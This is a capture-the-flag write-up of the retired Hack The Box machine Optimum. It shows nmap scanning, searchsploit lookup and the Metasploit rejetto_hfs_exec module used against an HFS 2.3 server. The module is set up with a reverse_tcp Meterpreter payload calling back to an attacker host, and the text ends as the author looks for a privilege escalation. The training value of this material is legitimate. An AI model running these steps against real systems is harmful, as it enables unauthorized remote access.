

Hack The Box (HTB) is an online platform allowing you to test your penetration testing skills. It contains several challenges that are constantly updated. Some of them simulating real world scenarios and some of them leaning more towards a CTF style of challenge.
Note. Only write-ups of retired HTB machines are allowed.

Optimum is a beginner-level machine which mainly focuses on enumeration of services with known exploits. Both exploits are easy to obtain and have associated Metasploit modules, making this machine fairly simple to complete
We will use the following tools to pawn the box on a Kali Linux box
Step 1 - Scanning the network
The first step before exploiting a machine is to do a little bit of scanning and reconnaissance.
This is one of the most important parts as it will determine what you can try to exploit afterwards. It is always better to spend more time on that phase to get as much information as you could.
I will use Nmap (Network Mapper). Nmap is a free and open source utility for network discovery and security auditing. It uses raw IP packets to determine what hosts are available on the network, what services those hosts are offering, what operating systems they are running, what type of packet filters/firewalls are in use, and dozens of other characteristics.
There are many commands you can use with this tool to scan the network. If you want to learn more about it, you can have a look at the documentation here

I use the following command to get a basic idea of what we are scanning
nmap -sV -O -F --version-light 10.10.10.8
-sV: Probe open ports to determine service/version info
-O: Enable OS detection
-F: Fast mode - Scan fewer ports than the default scan
--version-light: Limit to most likely probes (intensity 2)
10.10.10.8: IP address of the Optimum box
You can also use Zenmap, which is the official Nmap Security Scanner GUI. It is a multi-platform, free and open source application which aims to make Nmap easy for beginners to use while providing advanced features for experienced Nmap users.

I use a different set of commands to perform an intensive scan
nmap -A -v 10.10.10.8
-A: Enable OS detection, version detection, script scanning, and traceroute
-v: Increase verbosity level
10.10.10.8: IP address of the Optimum box
If you find the results a little bit too overwhelming, you can move to the Ports/Hosts tab to only get the open ports

We can see that there is 1 open port:
Port 80. Hypertext Transfer Protocol (HTTP). Here it's an HttpFileServer httpd 2.3
For now, this is our main target
Step 2 - Visiting the website
Let's try the port 80 and visit http://10.10.10.8

We can see at the bottom of the page the server information. We have an HttpFileServer 2.3
A HTTP File Server, also known as HFS, is a free web server specifically designed for publishing and sharing files.
The official documentation describes HFS as:
HFS (Http File Server) is a file sharing software which allows you to send and receive files. You can limit this sharing to just a few friends, or be open to the whole world. HFS is different from classic file sharing because there is no network. HFS is a web server which uses web technology to be more compatible with today's Internet. Since it is actually a web server, your friends can download files as if they were downloading from a website using a web browser, such as Internet Explorer or Firefox. Your users don't have to install any new software. HFS lets you share your files. Most web servers are used to publish a website, but HFS is not designed to do that. You are, however, free to use it in any way you wish, - but at your own risk.

I use Searchsploit to check if there is any known vulnerability on HFS. Searchsploit is a command line search tool for Exploit Database

I use the following command
searchsploit HFS
We can see several vulnerabilities, but we will examine the Rejetto HTTP File Server (HFS) - Remote Command Execution (Metasploit) with this command
searchsploit -x 34926.rb
We have a summary of the exploit and the code


In the description we can see that the
Rejetto HttpFileServer (HFS) is vulnerable to remote command execution attack due to a poor regex in the file ParserLib.pas. This module exploit the HFS scripting commands by using '%00' to bypass the filtering. This module has been tested successfully on HFS 2.3b over Windows XP SP3, Windows 7 SP1 and Windows 8.
We can also find the exploit on the Exploit Database website
 https://www.exploit-db.com/exploits/34926
As well as on the Rapid7 website
 _https://www.rapid7.com/db/modules/exploit/windows/http/rejetto_hfs_exec_
We know that the version of the application is HttpFileServer 2.3
We will use Metasploit, which is a penetration testing framework. It's an essential tool for many attackers and defenders
I launch Metasploit Framework on Kali and look for command I should use to launch the exploit

If you want to get more info on the exploit, you can use the following command
info exploit/windows/http/rejetto_hfs_exec
And you will get some detailed information on the exploit
I use the following command to use the exploit
use exploit/windows/http/rejetto_hfs_exec
I need to set up several options before launching the exploit

I start by setting the RHOSTS with the following command
set RHOSTS 10.10.10.8
and I set the SRHVOST with
set SRHVOST 10.10.14.23
When I check the options, I get this

I then run the exploit with the command

exploit
And I get a Meterpreter session
From the Offensive Security website, we get this definition for Meterpreter
Meterpreter is an advanced, dynamically extensible payload that uses in-memory DLL injection stagers and is extended over the network at runtime. It communicates over the stager socket and provides a comprehensive client-side Ruby API. It features command history, tab completion, channels, and more.
You can read more about Meterpreter here.

Let's start by gathering some information
getuid returns the real user ID of the calling process and sysinfo returns certain statistics on memory and swap usage, as well as the load average

If we look closely, we can see that Optimum’s architecture is x64, but our meterpreter version is set to x86. We will need to change this!
I put this session in the background with the command
background
I check the module options one more time and I see that the payload options are not correctly set up

It is using
windows/meterpreter/reverse_tcp
instead of
windows/x64/meterpreter/reverse_tcp
I set up the payload with the following command
set payload windows/x64/meterpreter/reverse_tcp

I get another meterpreter session, and when I check the sysinfo, I can see that I have the correct meterpreter version this time, x64/windows
Step 3 - Looking for the user.txt flag
Now that I have a session, I can list all the files/folders with the following command
ls
And I find the user flag! I can check the content of the file with
cat user.txt.txt

I try to navigate to the Administrator folder but got an access is denied message. I need to do a privilege escalation to capture the root.txt flag

Step 4 - Using Metasploit for privilege escalation
I will use the module post/multi/recon/local_exploiter_suggester
From the Rapid7 website, I get this
This module suggests local meterpreter exploits that can be used. The exploits are suggested based on the architecture and platform that the user has a shell opened as well as the available exploits in meterpreter. It's important to note that not all local exploits will be fired. Exploits are chosen based on these conditions: session type, platform, architecture, and required default options.

I check for the options and I list all the sessions to make sure to pick the right one

I set session 2 to point the exploit at the x64 meterpreter session
set SESSION 2
and set the description to have a detailed explanation of any suggested exploits
set SHOWDESCRIPTION true

I launch the exploit but nothing seems to come back

Going back to the second sessions with
sessions 2
and checking sysinfo once again gives us more information on the operating system. We can see it is a Windows 2012 R2

I do a Google search to find any privilege escalation exploit on Windows 2012 R2 and find this exploit
